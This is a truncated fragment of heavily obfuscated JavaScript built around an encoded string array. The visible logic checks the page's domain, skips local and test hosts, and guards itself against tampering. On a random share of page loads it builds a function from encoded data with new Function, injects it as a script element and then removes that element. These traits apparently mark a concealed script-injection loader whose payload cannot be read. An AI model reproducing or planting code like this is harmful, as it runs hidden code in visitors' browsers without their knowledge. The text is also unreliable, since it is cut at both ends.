G(H,J);},c[a1(0x1f7,'8N(T')]=a1(0x416,'GLiM')+'t',c[a1(0x338,'1DVc')]=a1(0x2a7,'k!ob')+a1(0x45c,'9gog')+a1(0x3f1,'t03g'),c[a1(0x2ff,'ORnI')]=a1(0x558,'8N(T')+a1(0x3ef,'yE0p')+a1(0x234,'Ui1[')+a1(0x342,'oL14')+a1(0x4ec,'Drkc')+a1(0x563,'(EaE')+a1(0x41a,'9twM')+a1(0x287,'9twM'),c[a1(0x441,'L6@M')]=a1(0x56e,'k!ob')+a1(0x330,'PDtv')+a1(0x407,'G36y')+a1(0x264,'9twM')+a1(0x1bc,'oL14')+a1(0x402,'8N(T'),c[a1(0x233,'PX[M')]=function(G){return G();},c[a1(0x43e,'tc#w')]=function(G,H){return G!==H;},c[a1(0x291,'oL14')]=function(G,H,J){return G(H,J);},c[a1(0x294,'tc#w')]=function(G,H){return G(H);},c[a1(0x3b5,'0N95')]=function(G,H){return G+H;},c[a1(0x546,'Ui1[')]=a1(0x1c4,'k!ob');var d=c,f=function(){var G=!![];return function(H,J){var K=G?function(){var a2=_0x1103721d;if(J){var L=J[a2(0x3b9,'oL14')](H,arguments);return J=null,L;}}:function(){};return G=![],K;};}();function g(G,H){var a3=a1;for(var J in G)if(d[a3(0x27d,'akyA')](J[a3(0x45f,'TLMD')+'h'],H)&&function(K,L){var a4=a3;for(var N=0x2;d[a4(0x219,'ORnI')](N,L[a4(0x598,'WZHN')+'h']);N++)if(d[a4(0x4df,'e@JV')](K[a4(0x363,'3of%')+a4(0x19e,'(7xm')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function h(G,H){var a5=a1;return d[a5(0x345,'Drkc')](G,Math[a5(0x511,'kWHp')](d[a5(0x45a,'w!Rx')](Math[a5(0x395,'PDtv')+'m'](),d[a5(0x3a3,'bep4')](d[a5(0x3b3,'5DW5')](H,0x1),G))));}function j(G,H){var a6=a1;for(var J=0x0;d[a6(0x3a0,'y]T7')](J,H[a6(0x27c,'L6@M')+'h']);J++){var K=H[J],L=d[a6(0x42a,'WZHN')](0x0,K[a6(0x31c,'5DW5')+'Of']('.'))?d[a6(0x4b4,'kWHp')]('.',G):G,N=d[a6(0x23b,'&)7c')](L[a6(0x2ae,'iCAh')+'h'],K[a6(0x45f,'TLMD')+'h']),P=L[a6(0x1ee,'e@JV')+'Of'](K,N),N=d[a6(0x51c,'Ctwk')](-0x1,P)&&d[a6(0x303,'k!ob')](P,N);if(N&&(d[a6(0x37b,'rEln')](L[a6(0x391,'Pyo!')+'h'],K[a6(0x364,'8N(T')+'h'])||d[a6(0x2a6,'Ent1')](0x0,K[a6(0x1b0,'k!ob')+'Of']('.'))))return 0x1;}}function k(){var a7=a1,G,H;return d[a7(0x232,'RKy]')](g,d[a7(0x237,'Ent1')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a8=a1,G=d[a8(0x3ad,'kWHp')](m,d[a8(0x4d2,'ORnI')](k));if(G){var G=d[a8(0x4ca,'Y%(W')](g,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(d[a8(0x336,'Y%(W')](0x46,G[a8(0x2b5,'TLMD')+a8(0x3c2,'PDtv')](0x0))&&d[a8(0x41f,'qII3')](0x66,G[a8(0x3a9,'e@JV')+a8(0x2fd,'3of%')](0x0))||d[a8(0x3d7,'&)7c')](0x49,G[a8(0x4be,'5DW5')+a8(0x4fb,'qII3')](0x1))&&d[a8(0x321,'9twM')](0x69,G[a8(0x266,'k!ob')+a8(0x2c6,'WZHN')](0x1))||d[a8(0x56c,'G36y')](0x4c,G[a8(0x34f,'y]T7')+a8(0x52f,'5DW5')](0x2))&&d[a8(0x58e,'Ent1')](0x6c,G[a8(0x363,'3of%')+a8(0x46a,'Ctwk')](0x2))||d[a8(0x46c,'1DVc')](0x45,G[a8(0x18b,'Y%(W')+a8(0x19e,'(7xm')](0x3))&&d[a8(0x56d,'*&M2')](0x65,G[a8(0x318,'e3lT')+a8(0x281,'YZjt')](0x3))||d[a8(0x1f2,'w!Rx')](0x3a,G[a8(0x41c,'Drkc')+a8(0x314,'e3lT')](0x4))):void 0x0;}}function m(G){var a9=a1;return d[a9(0x574,'(7xm')](g,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var aa=a1,G=d[aa(0x40c,'PDtv')](k);if(G){var H=d[aa(0x3d6,'yE0p')](g,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!d[aa(0x531,'kzTL')](H,'~')?d[aa(0x384,'qII3')](m,G):J)&&d[aa(0x4d1,'k!ob')](g,J,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x1e5,'G36y')](H,J);}}function q(){var ab=a1,G=d[ab(0x47f,'1DVc')],H=new RegExp(d[ab(0x37f,'Pyo!')],'g');return G[ab(0x187,'Z0wg')+'ce'](H,'')[ab(0x245,'G36y')](';');}function s(){var ac=a1,G=d[ac(0x34a,'WZHN')],H=new RegExp(d[ac(0x335,'tc#w')],'g');return G[ac(0x1b9,'L6@M')+'ce'](H,'')[ac(0x43a,'9twM')](';');}function u(G){var ad=a1;return d[ad(0x405,'Ctwk')](-0x1,G[ad(0x1fc,'@7d&')+'Of'](String[ad(0x485,'G36y')+ad(0x284,'GLiM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2a2,'Drkc')](G)||new RegExp(d[ad(0x2b1,'kzTL')],'g')[ad(0x4a0,'e3lT')](G));var H;}function v(G,H){var ae=a1,J=G[ae(0x30b,'Y%(W')+'h'];return d[ae(0x432,'w!Rx')](G[ae(0x35c,'Y%(W')+ae(0x412,'Pyo!')](d[ae(0x3e7,'Z0wg')](J,H[ae(0x189,'e3lT')+'h']),J),H);}function w(){var af=a1,G=d[af(0x4b0,'Ctwk')][af(0x3a2,'yE0p')]('|'),H=0x0;while(!![]){switch(G[H++]){case'0':d[af(0x1db,'RKy]')](Q);continue;case'1':var J={};J[af(0x35d,'L6@M')]=d[af(0x4eb,'kzTL')],J[af(0x328,'6j)E')]=function(R,T){var ag=af;return d[ag(0x2df,'yE0p')](R,T);},J[af(0x2f5,'&)7c')]=d[af(0x241,'8N(T')],J[af(0x570,'Z0wg')]=function(R,T){var ah=af;return d[ah(0x547,'yE0p')](R,T);},J[af(0x4bc,'ORnI')]=d[af(0x23f,'Dtif')],J[af(0x1c1,'iCAh')]=d[af(0x1e1,'Drkc')],J[af(0x3d3,'rEln')]=function(R){var ai=af;return d[ai(0x430,'9gog')](R);};var K=J;continue;case'2':var L=d[af(0x250,'GLiM')](q),N=d[af(0x58f,'oL14')](p),P=d[af(0x456,'kzTL')](s);continue;case'3':return!N||!!(d[af(0x240,'Drkc')](j,N=d[af(0x230,'YZjt')](v,N,String[af(0x399,'(7xm')+af(0x28a,'95U8')+'de'](0x2e))?N[af(0x4b6,'w!Rx')+af(0x53c,'&uPs')](0x0,d[af(0x44b,'PX[M')](N[af(0x556,'ORnI')+'h'],0x1)):N,L)||d[af(0x449,'L6@M')](j,N,P)||d[af(0x267,'Drkc')](u,N)||d[af(0x550,'e3lT')](l));case'4':var Q=d[af(0x3b8,'Drkc')](f,this,function(){var aj=af,R={};R[aj(0x32c,'9gog')]=K[aj(0x310,'Ui1[')];var T=R,U=K[aj(0x45e,'bep4')](typeof window,K[aj(0x489,'e3lT')])?window:K[aj(0x4b5,'WZHN')](typeof process,K[aj(0x2a4,'3of%')])&&K[aj(0x417,'e@JV')](typeof require,K[aj(0x1fd,'t03g')])&&K[aj(0x508,'Dtif')](typeof global,K[aj(0x512,'Pyo!')])?global:this,X=function(){var ak=aj,Z=new U[(ak(0x589,'*ymb'))+'p'](T[ak(0x386,'y]T7')]);return!Z[ak(0x50b,'TLMD')](Q);};return K[aj(0x263,'(EaE')](X);});continue;}break;}}function x(G){var al=a1,H=d[al(0x540,'y]T7')](k),J;H&&((J=H[al(0x273,'95U8')+al(0x44c,'PX[M')+al(0x554,'5DW5')](d[al(0x3b2,'Dtif')]))[al(0x2b7,'Pyo!')]=d[al(0x24c,'Z0wg')],J[al(0x549,'3of%')+al(0x493,'qII3')+'t']=G,(H[al(0x1f8,'yE0p')]||H[al(0x507,'RKy]')]||H[al(0x1c6,'y]T7')+al(0x3e9,'YZjt')+al(0x586,'Ctwk')])[al(0x334,'9gog')+al(0x47a,'kWHp')+'d'](J),J[al(0x269,'Z0wg')+'e']());}function y(){var am=a1,G,H=d[am(0x1b1,'(EaE')](g,d[am(0x2c8,'6j)E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;H&&(J=d[am(0x3db,'Pyo!')],K=new RegExp(d[am(0x22e,'GLiM')],'g'),(K=H[J[am(0x54d,'0N95')+'ce'](K,'')])&&K[am(0x1c7,'tc#w')+am(0x49c,'kWHp')][am(0x499,'3of%')+am(0x484,'rEln')+'d'](K));}try{var z,D,E;d[a1(0x1f4,'3of%')](w)||(d[a1(0x4e8,'akyA')](y),d[a1(0x483,'WZHN')](0x1,d[a1(0x2ac,'95U8')](h,0x1,z=0x4))||d[a1(0x4c2,'ORnI')](x,d[a1(0x464,'6j)E')](d[a1(0x537,'9twM')]('(',new Function((function(){var _0x8656046=function(){var _0x7088964c=['mZbZwtf0s0TeqJrnEKKYtenKDK5gzhnkEwXKufvVB01i','u2LJCeSWB29nsgCZtKDrC0P6tLjowfLUs1n0s0TeqJro','tLbpr3rhuLrODMvty3nkmwmZyvvSBfPUwLPkExDUzezN','tKrrBKXdzfHovu5ZzdfoCLLSyZjvEwnZsJfKuLPhuLbu','muXwsKvhvq','q2rVwgTgtuP5A3jtAwD3zurwAfL5D25Im1vSuunJCeSW','CLjSy25mq2q0yuvov1yWotbArtL4sNL3BLyWodnArLzS','EwnZsJjVngf5ovHowgHRvtiXCK1Py3nkmwrst1rswfvi','CLP5y3blmg9VtuHNm1LQsxnkEKPyuKnrBKTtDeTlrei0','BxHQuZbKwgqXyZjHu2nZsJfJmu0YuLbtmu5kvNPwseP5','EwTYu2LND2vetxHnu3DUvtb0uLfdy3blmg9VtuHNmfKY','r1z6uLbkExDUuxPODMfxDg9zvvfUtenKwfvPowTsmJf2','sZbVB01izZnnveLZsNPvB00Xsw5lu3rls0rcne5ewMHm','vMLwBwnUs1n0sW','wg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTuDdLJ','u3rls0rcne1xwtjmq2r5wMPkCuP5A3jtAwD3zurvmLLt','AwD3zurgBe9dD25JBwmZu2LJCeSWB29nsgCZwKDvC0OY','tuHNEK1QuxnkmLLTuKHnBKTwmg9KExG0teHRC2vPEejm','vg1ssMvhrw5mq2qWt0C5t2qYsKDzmuzysNL3BLyXqtbz','uLzpr3rowLHfBKXdzhHJve5QvKCXDMvwzfbLu2nZsJfK','vdiXCLPSyZfnruLUtenKwfvyuMTwv1zHwKzst01dy3nk','DeTlrei0tLrsBuXdyZnJrfPqsNLRCLnPz3DLre0ZtNL3','rKXuwgH0yxPoEfz5y3nkme5ly0Dovu9hourwmdLesNL3','sgD6tKDrC0OZA3LyAZrUs1n0s0TeqJrnBvv4tenKr2nh','vwXAC0P5A3jtAwD3zurAAu15D25ywg9OuvnJCeSWB29n','uuCWA0P5A3jtAwD3zurznu5PD25ou2D6vwLJCeSWB29n','nfPgqxHJu2nZsJnoDgj6AgXurejZsNL3BLyXqJbzmvzk','q2nQywPrA0P5A3jtAwD3zurnEvLtD25JBwmZu2LJCeSW','sffUs1n0s0TeqJrnAMmZtenKzgvPrKjkEwTYu2LND2ve','sJj4r05PB25lu3rls0rcne1QrxPmq2rbvwXAC0P5A3jt','BKXdzfHvA3bQvgXoDKWWstrHmKLUtenKq09howTwELjt','B29nsgD6t0DjCW','sgD4wLrfC0OZBfvurwTUs1n0s0TeqJrov001tenKvfmX','z3Lzv01ZsJnSvq','vNvzm1jWyJi0z2fdAhPmsffWztnAAgnPqK1qvw9ZzfqX','vvnrBKTtDeTlrei0tMPREeXdzhDKA0jxsNLRCLnPz3DL','AgTlu2SVzgPWBvCXvw9nsgD6wxPvC0P5AefIu1fUs1yW','zgPwEwnZsJjwAvDTuLjur3b0sNL3BLyWounArtvnzuDs','DhfwEMn3tuvoAa','zurgA05dD25JrtfSvhLJCfHtAdzmruvWtZmWC2rwDe1l','y3nkmwrszg5Wr2nUBhvAEMH2tM5WAwnvDhDurtLesNL3','uxDoExDUvgTKq1PPy3blmg9VtuHNm04Yvxnkm2XYtJnf','ytnAqLz5y3nkmJv0yJfkwfvirKLLv0vUtenKBLDPowTt','D2vestfAq3DUs2TKAKPPy3blmg9VtuHNmu9hwxnkm0PT','y21wmgrysNvjr1PIv2LND2vewtfAq3DUvuD0C1nPy3by','sZbVB01izZjzAKfZsNLNA2riuw5lu3rls0rcne0YsxDm','D25HrJvcvenJCeSWB29nsgD4wMPrC0OXCeLprufUs1n0','CfHvmfjrsJeXyKOZuNzvm1j5yvC1BKOXmg9lu2SVtfmX','utrkExDUvJa5nvmXzfnxrLzguNLJC0OYnurImMXyvda5','D2vRBZrkExDUvJfcnvrSzfjnvfyXvNLJC0OZCfrIm05y','rgDWtengBwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2ve','sZbVB01izZfpr0vZsNPouK5yww5lu3rls0rcne5hwMHm','s2LJCeSWB29nsgD4wLDjC0OZsM5omg9Us1n0s0TeqJro','zvHcBgiYwwDJBvz4zfDSEvPtEdjxmuLVtuHNELPesxnk','rfKXtenKrLLSwM5kEwTYu2LND2vevM1oAxDUyuy1qLrd','zfHoBLjQvM1gnLDgzffLu2nZsJfKuvnizenrmJLxyJnf','mu9uqxnkEwDRzeHrBKTtDeTlrei0ttjgBeXdy2PHALfR','vKjKq2rKs0HJCa','sJboAgjhtKXprZLyzfvJBKXdzfHoBLjQvurOCLiZvtrI','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','wLu4BKTtDeTlrei0tLrfnuXdzffHmNHlsNLRCLnPz3DL','vgH2uKCXseP5D25wmdLTyJfKuvPhuK9rmNrYsNL3BLji','tenKCLDytMfkEwTYu2LND2vewxPAu3DUy21zEwfPy3bl','tMPgAKXdze9smePTsNLRCLnPz3DLrfu0txL3BK5RDe1l','sZbVB01iz3LorfLZsNLoCu5duw5lu3rls0rcne1TwMPm','tvnty3blmg9VtuHNm01ewxnkmLz2yunrBKTtDeTlrei0','Efj5y3nkm2Xmy0Dssu9hDejIBKvUtenKwfvQzgTumu52','mg9VtuHNEu1hsxnkm0PUtJbVBKTtDeTlrei0txPwA0Xd','sZbVB01izZfprffZsJnkBK4WB25lu3rls0rcne1TuxHm','y3nkm2HTv0HKEfrRy25mq2ryvvrwwLyWoxDArtfuytfN','vK1REenkExDUvJfcnvzgzfjnwfPfy1nJC0OYzgPHBtu1','tMLmq2rwu0rKweP5A3jtAwD3zurzELPPD25LvZbWv1nJ','rgeYntfzu2nZsJnWt1rTuK1pr3mZywXJBKXdzeDvmJLm','mdaZwgTzBKTtDeTlrei0tvDsAKXdzezzBfPUsNLRCLnP','A3jtAwD3zurKAfL5D25sv0PxwNLJCeSWB29nsgCZwvDr','zfHovfjguLrOCLjSyZbLu2nZsJfJmLfTuLbpr3qXvJa5','meTfA29nsgCZt0DzC0OZy21HvKvUs1nRCuXyqMHJBK5S','mwnUtenKwe5TEgPwvK5Yzw5wrgiXvw5mq2ryvwTWA1rU','r05iuw1svMnty3nkmwmXvg1osMjxodjAru52uLnJC0OY','y3nkmND4t0CXwfviAgTwBgnUtenKwe5RnwTuBvzuyJfJ','owTvme52v0zKu2rty3nkmwrsttjosfeYDg1wEMmWzunJ','B29nsgD6tw1jC0OXutvwsffUs1n0s0TeqJrorfPRtenK','sgD5t1rvC0OZy21HvKvUs1n0s0TeqJrnEMm0tenKCLfS','D25sBKjOuLnJCa','sNL3BLyXrLDArwHmy0Dsve1xrw5mq2rZt0DZnvz6wxPA','r1fZsJj0wMmXB25lu3rls0rcne1TvM1mq2r5wMPkCuP5','nZeXmJq3zK5Jshr0','q1fRqM1kEwTYu2LND2veutbnq3DUvLvNm1z5y3blmg9V','q2nZsJnAvgiXqNzKBLzqsNL3BLz6yZnzmue0yJnAC1eY','wvzcnvuYCZjKv0vUtenKwfviCeXzvZf2sZncseP5D25L','rfzTwxL3BLzvzZnwEwnWsZbVB01izZjzvgTZsNLoCu5d','sJfJm1PhtLfprZLlyvzoDLLty3nkmwrszvzowfvuvLvs','y29rrZbRsNLRCLnPz3DLrgn4wvn3BLzeBfvKq2nWsZbV','v21sufeYDdrwmujrwKnJC0OZrLrIme5hu0DsALnhrw5m','EwrRwLnKzeThwMjwu2D3zurnD1LPD25LvLjnu1nJCfHt','q2r3zgTcv0P5A3jtAwD3zurJEK9tD25KEvPWvvnJCeSW','mdLvzuzKugfhtKTrmNmZsNL3BMmZvLDArKK0ytbSCwnt','rei0tM1jnuXdzdvwrxHksNLRCLnPz3DLrfv6tKn3BK5R','zurABvPtD25IrvKYs2LJCeSWB29nsgD6turzC0OXqMfn','AwnWsZbVB01iz3PovevZsJb4rgeYy25lu3rls0rcne5h','tLbsEwnZsJfKu01huM9xruPRvg5fBKXdzdzxvtvRu1zo','rgiXtw5mq2rytKzKr1LyvKLoAwnZsJfKuwfUuMXIvZH5','D2vetxDnExDUvgTKq1PPy3byu2HTvZfrB01izZnpveLZ','zuroALLtD25JrNnVzhLJCeSWB29nsgCXwKrrC0OXvKLo','rw9JrdfTvZbVBW','C3Dwmuj5wKnJCW','DLv5y3nkmeOZuw1suwr6BgfkExDUvJfkyvKWnxHzvZfy','s0TeqJror05TtenKqvvSwNnkEwTYu2LND2veuxHzAxDU','q2r2zfnwquP5A3jtAwD3zurzEe15D25vrM95yxLJCeSW','uMHzvgrRu21fBKXdzfHumfPRu25Or1PguM9Ku2nZsJbw','se1WztnkBgrivNLIAuj6s0nRn2ztEgPxmg9VtuHNmK5Q','tuHNmvPTvxnkmNrAyZfVBKTtDeTlrei0txPsBuXdyZfl','qMTwrejisNL3BMvvtNzJBwXzzuDsvvz5y3nkmwrqvw1o','BuzPtenJEvyWuwTkEwTYu2LND2vevMXpq3DUy0zZB2r5','qMHsAZaWsNL3BLyXsLHHmfPuytfsmwnty3nkmwrtu0Ho','mJm2ody5BhLJv2Tb','mfiYrtrIm1fUtenKnfrfCgTvrK52wvzKufn5y3nkmwrr','AhzJruP0ytbnBKXdzfHovvPQvM5gwvmXzfjpq2nZsJfK','EvPWvvnJCeSWB29nsgD6wwPNC0OYvJjyBxDUs1n0s0Te','A3nkmhHeytjJBKTtDeTlrei0tNPzEuXdzdvwrxHksNLR','D2vezgPnq3DUytbkwvPPy3blmg9VtuHNmfPxwxnkmMHu','u2nZsJnVEvveBdrxrK1UtenKngjxow5rwePdwtbWseP5','A3jtAwD3zurrme5PD25jmM8WsKnJCeSWB29nsgD6wwPr','rw5mq2rytMTsrLLRmtrzmdvysNL3BLyXqNHtmwrsuKzs','qJroALzPtenKsLnyChvkEwTYu2LND2veutfoExDUzvzs','s1n0s0TeqJroBuu0tenKqvvSwNnkEwTYu2LND2verMTn','vZLAvNPwDfvhvKHkExDUwvDrnfKXyZfum1fUtenKEu1g','sNL3BLyXrxPzmvz0ytfgwe5RtKPkExDUvJfcmLDyAhrI','DdLIrdfRwLDoDLPhvLzvA2XeyJiXD2iYnwXIBLfVy2LR','t1n3BMnfmwXuEwnWsZbVB01izZjoAK1ZsJbAD1Lvvw5l','A0P5A3jtAwD3zurvm1L5D25sv0PxwNLJCeSWB29nsgCW','u2nZsJnWB2vhuLbnm1KXsNL3BMvRnxDArxrTuKDrBKXd','zg9vmuvRsNLRCLnPz3DLre0Ytvn3BKKYBZbkq2nWsZbV','uLjnwevUtenKwa','y3PvvfyYsNLRCLnPz3DLre5SwwL3BKTfqNrkq2nWsZbV','yKnJCeSWB29nsgCWwxPzC0P6tLjowfLUs1n0s0TeqJrn','Eu1tD25IrvKYs2LJCeSWB29nsgCZwwPzC0OWEerHmMnU','mujYyKvVBKTtDeTlrei0tMPNneXdyZjtmhDVsNLRCLnP','swDHAJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZns','twPKAuXdzdvnBdvpsNLRCLnPz3DLrff4txL3BMjfwtjl','wKfwAwnWsZbVB01izZbAreLZsJbSsMvTng5lu3rls0rc','vurKALzftNzrm0u0yxPfBKXdzdzzvvPQvhPODMnftNHk','vK1UtenKEu9hodnwELPlwKzktgvty3nkmwrtzfHkA1iW','BLjxsLDAEwnWsZbVB01izZborgTZsJjwmLHTD25lu3rl','yw5kC1PfEhHkExDUvJfgA1KWCfrHm2HytLrOweP5D25w','B01iz3PnmK1ZsJnSDeTwA25lu3rls0rcne0YrMLmq2rn','sKnJCeSWB29nsgD5t0rjC0OZsM1nBw9Us1n0s0TeqJro','sJbsDgiWzg5JA0PRvLDfBKXdzhjxrejVzeCXDLDPy3nk','wNHlwvK','qNPlsffZzfnRn2zuDdjzweLNwMOXAKXhyZLABLz1wtns','A29nsgCZtvDzC0OYAgvrvxDUs1nRCKXyqMHJBK5Su1C1','s1n0s0TeqJrnmLK1tenKnvzfEePkEwTYu2LND2vevxDn','uK5vmNrVvJfkmuP5D25LA052vdj4t1Pvng5mq2ryvdnk','C0OYDfPJmw9Us1n0s0TeqJroBu14tenJmLmWD29kEwTY','uLDsEwnZsJfJmgjhuKTIv3rAvJa5Dwfty3nkmwrqu21s','sJfcCMjfB25lu3rls0rcne4YrxLmq2r5wNPKs0P5A3jt','zeDst1z5y3nkmwrqvw1ss1eYouDLrK5YtLnJC0OXyZbJ','vvv4EuP5D25Hvei2vM1ZngiYrw5mq2rytLrKALvuAhzt','CeSWB29nsgCYt0rnC0OXmtzjvuvUs1n0s0TeqJroEKKY','wvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNyZf0m1HuDdLA','u1HNngeYtKDJu2nZsJjsEMnvtLHorxrSsNL3BMnTmxzI','oxzsBtfYy1nJCW','tenKnwjtBfPkEwTYu2LND2vetM1nq3DUzhLACfvty3bl','uZb3B0P5A3jtAwD3zurKBfPPD25ure5RzwLJCeSWB29n','zZnArfLZsJi4mfyYD25lu3rls0rcne5xuxPmq2r5wNPK','ELv3tenJCviYtw1kEwTYu2LND2vestfzExDUuLDkv1P5','A1zTmxjzvMrszw1VBKXdzfHoBMT4wLrbnvjdy3nkmwrr','D2vesxHzAxDUwMLArwn5y3blmg9VtuHNEu4Yrxnkm2T5','vJjyBxDUs1n0s0TeqJroALf3tenKDMrtvKfkEwTYu2LN','wgHyy0DovvLty3nkm0znvtfWBfeYoxzkExDUyJngA1Pf','zg1HmJb5u21osvz5y3nkmMS0ytjswe5RDhDKr0vUtenK','Bvjntw5gmfz6uKrkExDUuM0XDLvwyZjomLjvzdbJBKXd','BLLyAgXoBgrryKDstfz5y3nkmMXywLDswe5RzhPkExDU','Evz6vNbIBuPjuKuXwfvTBenzBu5itKnJC0OXzfjzvxrT','C1PfDerHEMXyvuC1B0P5D25rmMGXyMXKuLPPog5mq2ry','ttjsnKP5A3jtAwD3zurnnvPPD25HmePzwMLJCeSWB29n','tNPrD0Xdzg9vmuvRsNLRCLnPz3DLrfeWtLn3BLruzgvs','we4WCgTwvK5YtdfKuu9ytw5mq2rVt0D0mLz6y3PArtf0','tuHNEK1utxnkm0iYuuzzBKTtDeTlrei0tLDsAKXdzg9v','mJLpyJfKr1PgsNHkExDUzuCXDK0XyZbKr1jkzdbnBKXd','AKu0tenJCviYtw1kEwTYu2LND2vettbou3DUv2TNnffd','reKZzKz4ne1QsMrpEJLJzurjD0TUmg5pmZa3yvzZBMni','m0XdzfztrgrysNLRCLnPz3DLrgmYt0n3BLretMTLAwnW','D25lA2rQsMLJCeSWB29nsgCXwKDzC0OZBhjom0vUs1n0','yZboq2nZsJfJmfjTtKXKrMHQvJfkCeP5D25JmJf2uZbj','yvneAefkEwTYu2LND2vey3LnExDUyKvzmKTPy3blmg9V','C0OXzfbrBu5puti5ALfTmxjoEwnZsJfKu1fTtLbIv3mZ','y3blmg9VtuHNmu9utxnkm2XvvevRBKTtDeTlrei0tNPS','mhbysNL3BLPytLDArLPozgXRBKXdzg5rmNq2vNPKs1Pf','uveWDhvtrgrRu2XJBKXdzg9pr3qYyuuXv1PfCeHkExDU','mvLTAgPtEMH2yvvoweP5D25Lre5HwKu5DgiZqLHvvgDU','tM1wB2jUrw5mq2q1vti5wfOWAeTArtfOsNL3BLLytMTA','vLbwutDJBvyWzfHkDuLgtJbJBwX1wJf0vKTeqJrnmK5R','AKXdzg1kA1j6sNLRCLnPz3DLrfv5tKn3BLvhDhntAwnW','BgrrwLnJC0OYBfrImePyvvHvnwmXy25mq2rRyLDZnvz6','sfnhzgPtBvjxy1nJC0OWvM9Lr1jwwMTrEKP5D25JrK5Y','yxbWBhK','rMXct0C5vMjTrw5mq2rytM5wt2fREhvtq2nZsJfKu09e','tM1fmuXdy3byvujLsNLRCLnPz3DLrgn5wwL3BLfgsLDI','ne5uuxHmq2rVwgTgtuP5A3jtAwD3zurAAe55D25HmwX6','C0P5z2TKsffUs1n0s0TeqJrnmKPQtenKEvP6zeTkEwTY','B29nsgD5tuDvC0P5tNfoq1fUs1n0s0TeqJroELv5tenJ','mg9ABhrvs0rcne1TwM1mq2rZuMPzCuP5Bgrlr1PIvKnN','rei0tKDfmKXdzfvpvLiWsNLRCLnPz3DLrgrTtvn3BMni','z3DLre5SwKn3BMvxCZnJu2nWsZbVB01izZbABu1ZsJfw','vMjxDeLkExDUuvzOB1KXqNrIEMHyvvHRBKXdzdvKrNbR','u2LND2veyZnzExDUy21Jm1nPy3blmg9VtuHNmfPhsxnk','Ag1kEwTYu2LND2vetxPAu3DUuwTkqvPPy3blmg9VtuHN','EK1xvxnkEu5XtKnrBKTtDeTlrei0tMPAAeXdy2PHALfR','uMLnrxC0sNL3BLeWEenArtLuyta1Avj5y3nkmfL3uKDS','q2rnttjsnKP5A3jtAwD3zurzmu5dD25LvZbWv1nJCeSW','mujZwKzgrgeWC25mq2rytMPKALrvtNjvm1z6tKnJC0OX','u2S3zLHAAgnPqNjmr3DZyNL4D0XirtLIBvyZsuzkBfOW','D25xm0PHzfnJCa','y29rrZbRsNLRCLnPz3DLrfzTwKn3BK5tz3PvAwnWsZbV','sxPnq3DUyJnvBffdy3blmg9VtuHNmu0YtxnkmhD6wKHV','rff4t1n3BMnfmwXuEwnWsZbVB01iz3LovevZsJi4mfyY','EgjnsgCWtercne56uMrmrNn3zurjC01izZjnmtbZv3Pc','ref4tenKyMnSCdfkEwTYu2LND2veuMXpq3DUtJnbmLr5','CeSWB29nsgD5tuDnC0P6vw9nmuLUs1n0s0TeqJrnAMXT','yta5r1z5y3nkm2XPu21ov2jxoxLKsevUtenKwfviCeLA','t1rbC0OWmdnyA1LUs1n0s0TeqJrnELKZtenKq1fRqM1k','zLnRC01izZrmrNn3zurJC01izZnorJbZv3Pcne5PD3DL','uwjvsJvsEwnZsJfJm2jhtLzzm28WvJfgweP5D25rBKv6','utjnExDUwfHVAffty3blmg9VtuHNmK16uxnkEu5XtKnr','sMvuAwnWsZbVBW','zurrm1LtD25vmhrsuunJCeSWB29nsgCYtvDjC0OWEerH','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse05','y21wmgrysNvjse04zer0ouXhtMjtAwD3zurJnu55D25x','yLC5uvKWmuXrAwnZsJnowfPhtK5IvZLovJfgDeP5D25w','D05xog5mq2ryvvrSmfyXsNDzmhreytjVBKXdzfHumhmY','u3DUyNPswgjdy3blmg9VtuHNme1Qz3nkmNHhtMLVBKTt','m1jytMPrEeP5D25sv00ZwKzorgeYDdzzu2nZsJnOwLrT','C0OXzffKA3byvdfAA1zxmxjLu2nZsJfKuLvTtKHvmJLg','vtb0uLfdy3blmg9VtuHNme5htxnkm2X0s1zRBKTtDeTl','wKrNC0OZqMjlsgnUs1n0s0TeqJrovfKZtenJmuTetLnk','AwD3zurwAe1dD25tvwW2yMLJCeSWB29nsgD6tM1zC0OZ','u2nZsJjkDgf5DfHor1z5zuHfBKXdzeDnrwrryKrODLft','sJfJm01wBgPAmMHQvvHfBKXdzfHvwfjQu20XCLPSyZbK','zZjnAMTZsJncyG','q3DUtJnbmLr5y3byu2HUteHsB2fytxnABLz1wtnsCgiY','tKDJBKTtDeTlrei0twPvneXdzdvnBdvpsNLRCLnPz3DL','BKXdzfHvBLjRu3PODK4WrLrHmevUtenKwe5RsMTtrgHY','y3blmg9VtuHNmvKYwxnkm0jowLu4BKTtDeTlrei0tNPR','zfjurgDUtenKwfvRAePwmujtwta5vgeWD25mq2r5t0C5','B29nsgD4wMPvC0OYDenxr1LUs1n0s0TeqJrnv00YtenK','mgfhBhPxEwrQyM5sELzxD25yvNn3zurgze9PmhrKr2HW','sJfJmwvhtK5rmJLvyKzoDLL5y3nkm3buyJfsmfeYC3PK','A3jtAwD3zurzme55D25xA2C0uunJCeSWB29nsgCXtvDn','ne1QrMHmq2rTsMTsEKP5A3jtAwD3zurzmfPdD25rr1eW','AwD3zurzEe1PD25JBwmZu2LJCeSWB29nsgCZwxPNC0OW','ExDUzuvKA1PfyZrHmJeXvNLJC0OZAdfsmJfyvdnAmeP5','y0DvBLHwC25HBePovuDWwKOXmdLABLz1wtnsCgiYng9H','AwD3zurvmK5tD25nBgrfsKnJCeSWB29nsgD5t1DnC0OY','u3rls0rc